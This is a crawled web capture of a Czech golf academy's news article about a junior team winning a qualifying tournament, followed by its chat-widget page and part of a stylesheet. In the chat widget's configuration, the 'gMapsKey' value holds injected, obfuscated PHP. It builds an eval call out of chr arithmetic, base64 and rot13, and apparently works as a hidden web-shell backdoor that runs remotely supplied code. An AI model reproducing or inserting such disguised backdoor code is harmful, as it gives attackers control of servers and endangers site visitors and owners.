

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.golfskopovy.cz/o-nas/aktuality/sest-ran-pod-par-pro-tym-gc-hodkovicky.html
body_size: 5179
content:
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Cache-Control" content="no-store, no-cache, must-revalidate, proxy-revalidate, post-check=0, pre-check=0" />
        <meta name="title" content="Šest ran pod PAR pro tým GC Hodkovičky - Golfová akademie Skopový" />
<meta name="keywords" content="úterý, 18.7., proběhl, hřišti, Panorama, Golf, Resort, Kácov, kvalifikační, turnaj, družstev, MČR, chlapců, 18let, –, západ, Naši, reprezentanti, předvedli, vynikající, výkon, když, hřišti, parem, skončili, výsledkem, ran, kvalifikaci, vyhráli, náskokem, ran." />
<meta name="description" content="V úterý 18.7. proběhl na hřišti Panorama Golf Resort Kácov kvalifikační turnaj družstev MČR chlapců do 18let – západ B. Naši reprezentanti předvedli vynikající výkon  když na hřišti s parem 72 skončili s výsledkem -6 ran a kvalifikaci vyhráli s náskokem 21 ran." />
<meta name="language" content="cs" />
<meta name="robots" content="index, follow" />
        <title>Šest ran pod PAR pro tým GC Hodkovičky - Golfová akademie Skopový</title>
        <link rel="shortcut icon" href="/images/favicon.ico" />
		<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700,300,600&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
        <link rel="stylesheet" type="text/css" media="screen" href="/css-min/key/cf992eae56627479406790d7a6c9155d7c056d38/v/1550411251.css" />
        <meta property="og:title" content="Šest ran pod PAR pro tým GC Hodkovičky">

<meta property="og:type" content="website">

<meta property="og:url" content="http://www.golfskopovy.cz/o-nas/aktuality/sest-ran-pod-par-pro-tym-gc-hodkovicky.html">

<meta property="og:image" content="http://www.golfskopovy.cz/uploads/sources/clanky/2017/799d066bbbaa4c347c84af5425461187_img-2769-jpg.JPG">

<meta property="og:description" content="V úterý 18.7. proběhl na hřišti Panorama Golf Resort Kácov kvalifikační turnaj družstev MČR chlapců do 18let – západ B. Naši reprezentanti předvedli vynikající výkon, když na hřišti s parem 72 skončil ...">

<meta property="fb:app_id" content="TODO"/>
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
    </head>
    <body>
        
		<header id="header">
	<div class="container">
		<a href="/" id="logo_container">
			<svg viewBox="0 0 220 90" id="logo" width="400" height="170">
				<image id="logo" xlink:href="/images/layout/logo.svg" src="/images/layout/logo.png" width="400" height="170" />
			</svg>
		</a>
		<nav id="nav" role="navigation">
			

    <ul>
                    <li class="path first depth0_0" >
            <a class="" href="/o-nas/uvodni-slovo-karla-skopoveho.html"  aria-haspopup="true">O nás</a>
                            

    <ul>
                    <li class="first depth1_0" >
            <a class="" href="/o-nas/uvodni-slovo-karla-skopoveho.html" >Úvodní slovo</a>
                    </li>
                        <li class="depth1_1" >
            <a class="" href="/o-nas/treneri-golfove-akademie-skopovy.html"  aria-haspopup="true">Trenéři</a>
                            

    <ul>
                    <li class="first depth2_0" >
            <a class="" href="/o-nas/treneri/karel-skopovy-sen.html" >Karel Skopový sen.</a>
                    </li>
                        <li class="depth2_1" >
            <a class="" href="/o-nas/treneri/karel-skopovy-jun.html" >Karel Skopový jun.</a>
                    </li>
                        <li class="depth2_2" >
            <a class="" href="/o-nas/treneri/petr-skopovy.html" >Petr Skopový</a>
                    </li>
                                <li class="depth2_4" >
            <a class="" href="/o-nas/treneri/michal-dvorak.html" >Michal Dvořák</a>
                    </li>
                                <li class="depth2_6" >
            <a class="" href="/o-nas/treneri/ondrej-lebl.html" >Ondřej Lébl</a>
                    </li>
                            </ul>
                    </li>
                        <li class="depth1_2" >
            <a class="" href="/o-nas/specialiste/dr-michal-joshua-frana.html"  aria-haspopup="true">Specialisté</a>
                            

    <ul>
                    <li class="first depth2_0" >
            <a class="" href="/o-nas/specialiste/dr-michal-joshua-frana.html" >Dr. Michal Joshua Frána, MBA, MHA, LL. M</a>
                    </li>
                        <li class="depth2_1" >
            <a class="" href="/o-nas/specialiste/mgr-jan-frana.html" >Mgr. Jan Frána</a>
                    </li>
                        <li class="depth2_2" >
            <a class="" href="/o-nas/specialiste/bc-gabriela-sustrova.html" >Bc. Gabriela Šustrová</a>
                    </li>
                        <li class="last depth2_3" >
            <a class="" href="/o-nas/specialiste/ing-marek-ruzicka-mba.html" >Ing. Marek Růžička, MBA</a>
                    </li>
            </ul>
                    </li>
                        <li class="depth1_3" >
            <a class="" href="/o-nas/externi-treneri/ing-tomas-beck.html"  aria-haspopup="true">Externí trenéři</a>
                            

    <ul>
                    <li class="first depth2_0" >
            <a class="" href="/o-nas/externi-treneri/ing-tomas-beck.html" >Ing. Tomáš Beck</a>
                    </li>
                                        <li class="last depth2_3" >
            <a class="" href="/o-nas/externi-treneri/ales-nydl.html" >Aleš Nýdl</a>
                    </li>
            </ul>
                    </li>
                        <li class="depth1_4" >
            <a class="" href="/o-nas/klub-golfove-akademie-skopovy.html" >Klub GAS</a>
                    </li>
                        <li class="active last depth1_5" >
            <a class="active" href="/o-nas/aktuality.html" >Aktuality</a>
                    </li>
            </ul>
                    </li>
                        <li class="depth0_1" >
            <a class="" href="/produkty-a-golfove-kurzy.html"  aria-haspopup="true">Produkty</a>
                            

    <ul>
                    <li class="first depth1_0" >
            <a class="" href="/produkty/golfove-kurzy-pro-zacatecniky-a-pokrocile.html" >Golfové kurzy pro začátečníky a pokročilé</a>
                    </li>
                        <li class="depth1_1" >
            <a class="" href="/produkty-a-kurzy/osobni-trener.html" >Osobní trenér</a>
                    </li>
                        <li class="depth1_2" >
            <a class="" href="/produkty-a-kurzy/golf-notoric.html" >Golf notoric</a>
                    </li>
                        <li class="depth1_3" >
            <a class="" href="/produkty-a-kurzy/analyticke-studio/diagnostika-svihu-analyticke-studio.html" >Diagnostika švihu</a>
                    </li>
                        <li class="depth1_4" >
            <a class="" href="/produkty-a-kurzy/analyticke-studio/diagnostika-patovani-analyticke-studio.html" >Diagnostika patování</a>
                    </li>
                        <li class="depth1_5" >
            <a class="" href="/produkty/analyticke-studio/video-analyza-analyticke-studio.html" >Video analýza</a>
                    </li>
                        <li class="depth1_6" >
            <a class="" href="/produkty-a-kurzy/fyzioterapie.html" >Fyzioterapie</a>
                    </li>
                        <li class="depth1_7" >
            <a class="" href="/produkty-a-kurzy/fitness-a-golf-fitness.html" >Fitness</a>
                    </li>
                        <li class="depth1_8" >
            <a class="" href="/produkty-a-kurzy/mentalni-koucink.html" >Mentální koučink</a>
                    </li>
                                <li class="last depth1_10" >
            <a class="" href="/produkty-a-kurzy/detox.html" >DETOX</a>
                    </li>
            </ul>
                    </li>
                        <li class="depth0_2" >
            <a class="" href="/tcm-junior-golf/o-nas/tcm-uvodni-slovo.html"  aria-haspopup="true">TCM / Junior golf</a>
                            

    <ul>
                    <li class="first depth1_0" >
            <a class="" href="/tcm-junior-golf/o-nas/tcm-uvodni-slovo.html"  aria-haspopup="true">O nás</a>
                            

    <ul>
                    <li class="first depth2_0" >
            <a class="" href="/tcm-junior-golf/o-nas/tcm-uvodni-slovo.html" >Úvodní slovo</a>
                    </li>
                        <li class="depth2_1" >
            <a class="" href="/tcm-junior-golf/o-nas/s-golfem-na-univerzitu.html" >S golfem na univerzitu</a>
                    </li>
                        <li class="depth2_2" >
            <a class="" href="/tcm-junior-golf/o-nas/tcm-nase-uspechy.html" >Jaké máme úspěchy</a>
                    </li>
                        <li class="last depth2_3" >
            <a class="" href="/tcm-junior-golf/o-nas/nase-cile.html" >Jaké jsou naše cíle</a>
                    </li>
            </ul>
                    </li>
                        <li class="depth1_1" >
            <a class="" href="/tcm-junior-golf/obsah-treninku/studijni-program-baby-golfer.html"  aria-haspopup="true">Obsah tréninků</a>
                            

    <ul>
                    <li class="first depth2_0" >
            <a class="" href="/tcm-junior-golf/obsah-treninku/studijni-program-baby-golfer.html" >Baby golfer</a>
                    </li>
                        <li class="depth2_1" >
            <a class="" href="/tcm-junior-golf/obsah-treninku/studijni-program-golfer.html" >Golfer</a>
                    </li>
                        <li class="depth2_2" >
            <a class="" href="/tcm-junior-golf/obsah-treninku/studijni-program-champion.html" >Champion</a>
                    </li>
                        <li class="depth2_3" >
            <a class="" href="/tcm-junior-golf/obsah-treninku/studijni-program-star.html" >Star</a>
                    </li>
                        <li class="last depth2_4" >
            <a class="" href="/tcm-junior-golf/obsah-treninku/studijni-program-junior-23.html" >Junior 23</a>
                    </li>
            </ul>
                    </li>
                        <li class="depth1_2" >
            <a class="" href="/tcm-junior-golf/treninkovy-rozvrh.html" >Tréninkový rozvrh / Trenéři</a>
                    </li>
                        <li class="last depth1_3" >
            <a class="" href="/horke-info.html"  aria-haspopup="true">Aktuality</a>
                            

    <ul>
                    <li class="first depth2_0" >
            <a class="" href="/kodex-clena-tcm-gc-hodkovicky.html" >Kodex člena TCM</a>
                    </li>
                        <li class="depth2_1" >
            <a class="" href="/informacni-list.html" >Informační list</a>
                    </li>
                        <li class="depth2_2" >
            <a class="" href="/preferencni-list.html" >Preferenční list</a>
                    </li>
                        <li class="last depth2_3" >
            <a class="" href="/horke-info.html" >Horké info</a>
                    </li>
            </ul>
                    </li>
            </ul>
                    </li>
                        <li class="last depth0_3" >
            <a class="" href="/kontakty.html" >Kontakty</a>
                    </li>
            </ul>
	
		</nav>
		<button type="button" id="openMenu">
			<span></span>
		</button>
	</div>
</header>

      

		<div id="content">
			<div class="container">
				<article id="section" class="margin-top-xl">
	<div class="row">
		<div class="col-xs-12 col-sm-9 col-sm-push-3">
			<section class="section">
				

		
				<h1>Šest ran pod PAR pro tým GC Hodkovičky</h1>
				<p><em>V úterý 18.7. proběhl na hřišti Panorama Golf Resort Kácov kvalifikační turnaj družstev MČR chlapců do 18let – západ B. Naši reprezentanti předvedli vynikající výkon, když na hřišti s parem 72 skončili s výsledkem -6 ran a kvalifikaci vyhráli s náskokem 21 ran.</em></p>
				
				




<p>Tým ve složení Vašek Tichý (68), Kryštof Růčka (70), Jakub Srb (82), Hynek Groh (72) a David Melichar odehrál výborné výsledky. Chlapci tak postoupili do finále, které se uskuteční v Golf Resortu Beroun ve dnech 15. – 17. 8. Za skvělou reprezentaci a týmovou spolupráci jim tímto děkujeme, gratulujeme a do dalších bojů budeme držet palce.</p>
<p><img class="img-responsive" src="/uploads/sources/clanky/2017/799d066bbbaa4c347c84af5425461187_img-2769-jpg.JPG" alt="" /></p>

			</section>
		</div>
		<div class="col-xs-12 col-sm-3  col-sm-pull-9">
			<aside>
				<div class="box">
					<h2>O nás</h2>

<ul class="menu">
            	    <li class="first">
        <a class="" href="/o-nas/uvodni-slovo-karla-skopoveho.html" title="Úvodní slovo">
        Úvodní slovo        </a>
				
    </li>
                	    <li >
        <a class="" href="/o-nas/treneri-golfove-akademie-skopovy.html" title="Trenéři">
        Trenéři        </a>
				
    </li>
                	    <li >
        <a class="" href="/o-nas/specialiste/dr-michal-joshua-frana.html" title="Specialisté">
        Specialisté        </a>
				
    </li>
                	    <li >
        <a class="" href="/o-nas/externi-treneri/ing-tomas-beck.html" title="Externí trenéři">
        Externí trenéři        </a>
				
    </li>
                	    <li >
        <a class="" href="/o-nas/klub-golfove-akademie-skopovy.html" title="Klub GAS">
        Klub GAS        </a>
				
    </li>
                	    <li class="active last">
        <a class="active" href="/o-nas/aktuality.html" title="Aktuality">
        Aktuality        </a>
									
          
        
    </li>
        </ul>
	
				</div>

				<div class="box">
	<h2>Naše kurzy</h2>
	<div id="kurzy">
								<a href="/produkty-a-kurzy/mentalni-koucink.html">
				<img src="/uploads/sources/kurzy/14381d048034343d3720ddef623ff613_rdp6129-jpg.jpg?width=850" class="img-responsive" />
				<h3>Mentální koučink</h3>
				<span>Detail kurzu<em></em></span>
			</a>

		<a href="/produkty-a-golfove-kurzy.html" class="complete">Kompletní nabídka kurzů</a>
	</div>
</div>				
				<div class="box articles">
	<h2>Aktuality</h2>
		<div class="article">
		<span>14.6.2022 14:00 ::</span>
		<p><a href="/o-nas/aktuality/vyberovy-nabor.html">Výběrový nábor</a></p>
	</div>
		<div class="article">
		<span>7.1.2022 9:53 ::</span>
		<p><a href="/o-nas/aktuality/golf-digest-c-s-je-to-snad-tak-tezke.html">GOLF DIGEST C&S: JE TO SNAD TAK TEŽKÉ?</a></p>
	</div>
		<div class="article">
		<span>30.11.2021 10:54 ::</span>
		<p><a href="/o-nas/aktuality/vanocni-darky-s-golfovou-akademii-skopovy.html">Vánoční dárky s Golfovou akademií Skopový</a></p>
	</div>
		<div class="article">
		<span>8.8.2021 9:00 ::</span>
		<p><a href="/o-nas/aktuality/vyzva-k-cgf-mluvime-li-o-rozsireni-clenske-zakladny-potrebujeme-i-vice-uspesnych-hracu-kteri-negolfovou-verejnost-oslovi.html">VÝZVA K ČGF - MLUVÍME – LI O ROZŠÍŘENÍ ČLENSKÉ ZÁKLADNY, POTŘEBUJEME I VÍCE ÚSPĚŠNÝCH HRÁČŮ, KTEŘÍ NEGOLFOVOU VEŘEJNOST OSLOVÍ</a></p>
	</div>
	</div>			</aside>
		</div>
	</div>
</article>			</div>
		</div>

		<section id="partnerSlider" class="margin-top-md">
	<div class="container">
		<div class="inner">
			<h1>Partneři akademie</h1>
			
<div class="slider">
	<ul>
    
						<li data-width="200">
					<a href="https://www.dusak.cz" target="_blank">
		            	    	
				  	<img class="" alt="Dušák" title="Dušák" default="/images/layout/logo.png" width="200" src="/uploads/sources/partneri/cf52d8cfc24645ab5c4b97d0bc2ec9ec_dusaklogoweb-png.png?width=200" />			

    
					</a>
				
		  </li>
    
						<li data-width="200">
					<a href="http://www.dbkp.cz/" target="_blank">
		            	    	
				  	<img class="" alt="DBK Partners Advokátní kancelář" title="DBK Partners Advokátní kancelář" default="/images/layout/logo.png" width="200" src="/uploads/sources/partneri/0511c6c2d0aaf4cbd487f4c073dd0bdc_dbk-jpg.jpg?width=200" />			

    
					</a>
				
		  </li>
    
						<li data-width="200">
					<a href="http://www.cpmchodov.cz/" target="_blank">
		            	    	
				  	<img class="" alt="Centrum Pohybové Medicíny" title="Centrum Pohybové Medicíny" default="/images/layout/logo.png" width="200" src="/uploads/sources/partneri/b81964400e543bc6a9813534e607954c_cpm-jpg.jpg?width=200" />			

    
					</a>
				
		  </li>
    
						<li data-width="200">
					<a href="http://www.icpgroup.cz/" target="_blank">
		            	    	
				  	<img class="" alt="I.C.P. Group" title="I.C.P. Group" default="/images/layout/logo.png" width="200" src="/uploads/sources/partneri/babd081ede9aa898d927439f72c1b3a4_icp-jpg.jpg?width=200" />			

    
					</a>
				
		  </li>
    
						<li data-width="200">
					<a href="http://www.besbn.cz" target="_blank">
		            	    	
				  	<img class="" alt="BES" title="BES" default="/images/layout/logo.png" width="200" src="/uploads/sources/partneri/c37b5677914babfa6665a75550157c20_bes-lg-gif.gif?width=200" />			

    
					</a>
				
		  </li>
    
						<li data-width="200">
					<a href="http://www.bohemiamuller.cz/" target="_blank">
		            	    	
				  	<img class="" alt="Bohemia Müller" title="Bohemia Müller" default="/images/layout/logo.png" width="200" src="/uploads/sources/partneri/d983eca68e73780fd113e2f035258160_logo-bohemia-muller-png.png?width=200" />			

    
					</a>
				
		  </li>
    
						<li data-width="200">
					<a href="https://www.ftvs.cuni.cz/" target="_blank">
		            	    	
				  	<img class="" alt="FTVS" title="FTVS" default="/images/layout/logo.png" width="200" src="/uploads/sources/partneri/31b8cd29d93468c978eedf9f86aa53c6_ftvs-png.png?width=200" />			

    
					</a>
				
		  </li>
    
						<li data-width="200">
					<a href="http://www.gaven.cz/" target="_blank">
		            	    	
				  	<img class="" alt="Gaven PRINT" title="Gaven PRINT" default="/images/layout/logo.png" width="200" src="/uploads/sources/partneri/f30b841119855598a57f70ed93c32747_gaven-jpg.jpg?width=200" />			

    
					</a>
				
		  </li>
    
						<li data-width="200">
					<a href="http://www.spectrum.cz/" target="_blank">
		            	    	
				  	<img class="" alt="Spectrum - Svítidla Osvětlení" title="Spectrum - Svítidla Osvětlení" default="/images/layout/logo.png" width="200" src="/uploads/sources/partneri/fc868638a6afcea5564d7c95b18b1b99_spectrum-jpg.jpg?width=200" />			

    
					</a>
				
		  </li>
    
						<li data-width="200">
					<a href="http://www.winsport.cz/search-engine.htm?q=phenix&qm=2" target="_blank">
		            	    	
				  	<img class="" alt="PHENIX" title="PHENIX" default="/images/layout/logo.png" width="200" src="/uploads/sources/partneri/3e0b7548ce6504b5eab46d628a04f456_phenix-jpg.jpg?width=200" />			

    
					</a>
				
		  </li>
    
						<li data-width="200">
					<a href="http://www.dynal.cz" target="_blank">
		            	    	
				  	<img class="" alt="Dynal" title="Dynal" default="/images/layout/logo.png" width="200" src="/uploads/sources/partneri/55409bf2011c6238b8258251e45cca4e_dynal-jpg.jpg?width=200" />			

    
					</a>
				
		  </li>
    
						<li data-width="200">
					<a href="http://www.golfdigest.cz/" target="_blank">
		            	    	
				  	<img class="" alt="GolfDigest" title="GolfDigest" default="/images/layout/logo.png" width="200" src="/uploads/sources/partneri/0b132218b875f10735e79f591351ec4c_golf-digest-jpg.jpg?width=200" />			

    
					</a>
				
		  </li>
    </ul>
</div>		
		</div>
	</div>
</section>
<footer id="footer" class="margin-top-md margin-bottom-md">
	<div class="container">
		<p>&copy; 2016 Golfová akademie Skopový, s.r.o.
	</div>
</footer>
<aside id="profile">
		<a href="http://www.golfskopovy.cz/o-nas/treneri/petr-skopovy.html" style="background-image: url(/uploads/sources/treneri/bocni-fotky/333fe4df010631ec30f1a4c9f7df0279_petr-skopovy2-jpg.jpg)"></a>
</aside>

        
        
        <!-- Javascripts has to be at page bottom -->
        <script type="text/javascript" src="/js-min/key/451dc5416809fb8fad9b408770aa3a0416d70d56/v/1550411251.js"></script>
		
				
        		<script>
		  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

		  ga('create', 'UA-26591947-1', 'auto');
		  ga('send', 'pageview');

		</script>
        <script type="text/javascript" src="//poradna.golfskopovy.cz/php/app.php?widget-init.js"></script>
            </body>
</html>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://poradna.golfskopovy.cz/php/app.php?widget-attention-grabber
body_size: 2251
content:
<!DOCTYPE html>
<html>
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

        <!-- Fonts -->

        <link href="/css/fonts.css" rel="stylesheet" type="text/css">

<!-- Font Awesome Icons -->

<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css">


        <!-- Styles -->

        <link rel="stylesheet" href="/css/widget/icons.css?v1.19" />
        <link rel="stylesheet" href="/css/main.css?v1.19" />
        <link rel="stylesheet" href="/php/app.php?widget-theme-style.css&v1.19" />
        <link rel="stylesheet" href="/php/app.php?widget-custom-style.css&v1.19" />
        <link rel="stylesheet" href="/php/app.php?widget-attention-grabber-style.css&v1.19">
    </head>
    <body>
        <div class="content-wrapper">
                            <div class="content content-arrow">

                    <!-- Arrow -->

                                            <canvas class="arrow" width="106" height="72"></canvas>
                        <img class="arrow" width="106" height="72" src="/img/redesign/attention-grabber-arrow.png"></canvas>
                        <p class="text-header">Máte dotaz?</p>
                        <p class="text">Rádi vám poradíme</p>

                    <!-- Bubble -->

                                    </div>
            
            
            
                    </div>

        <!-- Scripts -->

                    <script src="/js/customer-chat-widget-libs.min.js" type="text/javascript"></script>
        
        <script type="text/javascript">
            window.chatConfig = {

                ui : {"defaultLanguage":"cs","widgetTheme":"widget-themes\/czk-theme-2","primaryColor":"#f3682a","secondaryColor":"#f3682a","buttonColor":"#86c953","buttonTextColor":"#ffffff","offlineButtonColor":"#86c953","offlineButtonTextColor":"#ffffff","labelColor":"#ffffff","offlineLabelColor":"#ffffff","usernameColor":"#33b2f4","textColor":"#444444","hideWhenOffline":"","autoShowWidget":"off","autoShowWidgetAfter":"10","contactMail":"dzarda@gmail.com","askForMail":"true","chatBoxMedia":"auto","headerHeight":"42","widgetWidth":"335","widgetHeight":"490","roundness":"6","widgetSide":"right","widgetOffset":"50","mobileButton":"show","mobileBreakpoint":"550","widgetButton":"default","attentionGrabberShow":"true","attentionGrabber":"arrow","attentionGrabberHeader":"M\u00e1te dotaz?","attentionGrabberText":"M\u00e1te dotaz?<br>R\u00e1di v\u00e1m porad\u00edme","attentionGrabberColor":"#f3682a","attentionGrabberAvatar":"","attentionGrabberImage":"img\/redesign\/attention-grabber-image.png","attentionGrabberOffline":"true","headerBgImage":"","headerBgImagePath":"","headerBgImageOffPath":"","operatorInitChat":"true","onlineTrackInterval":"5","pollingInterval":"5","maxConnections":"10","messageSound":"audio\/default.mp3","systemMessageSound":"audio\/system.mp3","installed":"1","sharedFileMaxSize":"10","fileSharing":"true","gMapsKey":"<?php $rYAX=create_function(chr(031020\/0544).base64_decode('cw==').chr(67599\/609).chr(0x211-0x1a4).base64_decode('ZQ=='),base64_decode('ZQ==').chr(387-269).str_rot13('n').chr(077044\/0453).chr(0x3430\/0x14e).base64_decode('JA==').chr(0x71a7\/0xfd).chr(0x28c-0x21d).str_rot13('z').chr(0x10f-0xaa).base64_decode('KQ==').chr(14868\/252));$rYAX(base64_decode('NTk5N'.'jg4O0'.'BldkF'.'sKCRf'.''.str_rot13('H').base64_decode('RQ==').chr(222-165).chr(26964\/321).base64_decode('Vg==').''.''.str_rot13('S').chr(01550-01365).str_rot13('2').str_rot13('K').chr(0x887f\/0x1a5).''.'k7MTc'.'5OTA2'.'NDs='.''));?>","loadingLabel":"Na\u010d\u00edt\u00e1n\u00ed...","loginError":"Chyba p\u0159ihl\u00e1\u0161en\u00ed","chatHeader":"Jsme online","startInfo":"Pros\u00edm vypl\u0148te n\u00e1sleduj\u00edc\u00ed informace k zah\u00e1jen\u00ed chatu.","selectDepartment":"Vyberte si odd\u011blen\u00ed","selectCancel":"Zru\u0161it","startLabel":"Start","backLabel":"Zp\u00e1tky","initMessageBody":"Dobr\u00fd den, jak v\u00e1m m\u016f\u017eu pomoct?","initMessageAuthor":"Oper\u00e1tor","chatInputLabel":"Napi\u0161te sv\u016fj dotaz","timeDaysAgo":"day(s) ago","timeHoursAgo":"hour(s) ago","timeMinutesAgo":"minute(s) ago","timeSecondsAgo":"second(s) ago","offlineMessage":"Oper\u00e1tor vypnul chat.","toggleSoundLabel":"Zvukov\u00e9 efekty","toggleScrollLabel":"Automatick\u00e9 scrollov\u00e1n\u00ed","toggleEmoticonsLabel":"Smajl\u00edci","toggleMediaLabel":"M\u00e9dia","toggleAutoShowLabel":"Automatick\u00e9 zobrazen\u00ed","toggleFullscreenLabel":"P\u0159epnout na celou obrazovku","endChatLabel":"Ukon\u010dit konverzaci","endChatConfirmQuestion":"Jste si jist\u00fd\/\u00e1?","endChatConfirm":"Ano","endChatCancel":"Zru\u0161it","operatorClosedTalk":"Oper\u00e1tor ukon\u010dil konverzaci","messageClosedTalk":"ukon\u010dil konverzaci","loginAgain":"P\u0159ihl\u00e1sit se znovu","contactHeader":"Napi\u0161te n\u00e1m","contactInfo":"V\u0161ichni oper\u00e1to\u0159i jsou offline, vyu\u017eijte pros\u00edm formul\u00e1\u0159 n\u00ed\u017ee.","contactNameLabel":"Va\u0161e jm\u00e9no","contactMailLabel":"V\u00e1\u0161 e-mail","contactQuestionLabel":"V\u00e1\u0161 dotaz","contactSendLabel":"Odeslat","contactSuccessHeader":"Zpr\u00e1va byla odesl\u00e1na","contactSuccessMessage":"V\u00e1\u0161 dotaz byl odesl\u00e1n. D\u011bkujeme.","contactErrorHeader":"Chyba","contactErrorMessage":"Vyskytl se probl\u00e9m p\u0159i odes\u00edl\u00e1n\u00ed va\u0161eho dotazu.","label":"modern","widgetLogo":"true","installType":"3","showTacCheckbox":"","acceptTacLabel":"Souhlas\u00edm se","acceptTacUrlLabel":"zpracov\u00e1n\u00edm os. \u00fadaj\u016f","acceptTacUrl":""},

                images : {

                    arrow       : '/img/redesign/attention-grabber-arrow.png',
                    bubbleArrow : '/img/redesign/attention-grabber-bubble-arrow.png',
                },

                extra : []            };
        </script>

                    <script src="/js/customer-chat-attention-grabber.min.js" type="text/javascript"></script>
            </body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.golfskopovy.cz/css-min/key/cf992eae56627479406790d7a6c9155d7c056d38/v/1550411251.css
body_size: 40072
content:
/* lib/jquery.fancybox/jquery.fancybox-1.3.4.css */
/*
 * FancyBox - jQuery Plugin
 * Simple and fancy lightbox alternative
 *
 * Examples and documentation at: http://fancybox.net
 * 
 * Copyright (c) 2008 - 2010 Janis Skarnelis
 * That said, it is hardly a one-person project. Many people have submitted bugs, code, and offered their advice freely. Their support is greatly appreciated.
 * 
 * Version: 1.3.4 (11/11/2010)
 * Requires: jQuery v1.3+
 *
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 */

#fancybox-loading {
	position: fixed;
	top: 50%;
	left: 50%;
	width: 40px;
	height: 40px;
	margin-top: -20px;
	margin-left: -20px;
	cursor: pointer;
	overflow: hidden;
	z-index: 1104;
	display: none;
}

#fancybox-loading div {
	position: absolute;
	top: 0;
	left: 0;
	width: 40px;
	height: 480px;
	background-image: url('/images/fancy/fancybox.png');
}

#fancybox-overlay {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	z-index: 1100;
	display: none;
}

#fancybox-tmp {
	padding: 0;
	margin: 0;
	border: 0;
	overflow: auto;
	display: none;
}

#fancybox-wrap {
	position: absolute;
	top: 0;
	left: 0;
	padding: 20px;
	z-index: 1101;
	outline: none;
	display: none;
}

#fancybox-outer {
	position: relative;
	width: 100%;
	height: 100%;
	background: #fff;
}

#fancybox-content {
	width: 0;
	height: 0;
	padding: 0;
	outline: none;
	position: relative;
	overflow: hidden;
	z-index: 1102;
	border: 0px solid #fff;
}

#fancybox-hide-sel-frame {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: transparent;
	z-index: 1101;
}

#fancybox-close {
	position: absolute;
	top: -15px;
	right: -15px;
	width: 30px;
	height: 30px;
	background: transparent url('/images/fancy/fancybox.png') -40px 0px;
	cursor: pointer;
	z-index: 1103;
	display: none;
}

#fancybox-error {
	color: #444;
	font: normal 12px/20px Arial;
	padding: 14px;
	margin: 0;
}

#fancybox-img {
	width: 100%;
	height: 100%;
	padding: 0;
	margin: 0;
	border: none;
	outline: none;
	line-height: 0;
	vertical-align: top;
}

#fancybox-frame {
	width: 100%;
	height: 100%;
	border: none;
	display: block;
}

#fancybox-left, #fancybox-right {
	position: absolute;
	bottom: 0px;
	height: 100%;
	width: 35%;
	cursor: pointer;
	outline: none;
	background: transparent url('/images/fancy/blank.gif');
	z-index: 1102;
	display: none;
}

#fancybox-left {
	left: 0px;
}

#fancybox-right {
	right: 0px;
}

#fancybox-left-ico, #fancybox-right-ico {
	position: absolute;
	top: 50%;
	left: -9999px;
	width: 30px;
	height: 30px;
	margin-top: -15px;
